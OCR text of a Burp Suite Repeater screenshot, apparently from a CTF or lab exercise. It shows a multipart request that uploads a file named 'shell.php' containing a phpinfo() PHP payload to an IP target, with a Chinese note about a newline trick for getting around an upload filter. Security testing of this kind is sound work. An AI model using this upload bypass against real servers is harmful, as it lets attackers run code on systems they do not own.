 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 日志 对比工具 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://123.58.224.8:45745 HTTP/1
请求
美化 Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------407181941718104103736939​82199
8 Content-Length: 482
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14 -----------------------------40718194171810410373693982199
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------40718194171810410373693982199
20 Content-Disposition: form-data; name="name"
21
22 1.php
23
24 -----------------------------40718194171810410373693982199
25 Content-Disposition: form-data; name="submit"
26
27 提交
28 -----------------------------40718194171810410373693982199--
29
这里的.已经变成了换行符
搜索 0高亮
响应
\n
0
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 11
Inspector
笔记
准备完毕
Event log (2) All issues (11) 内存: 186.7MB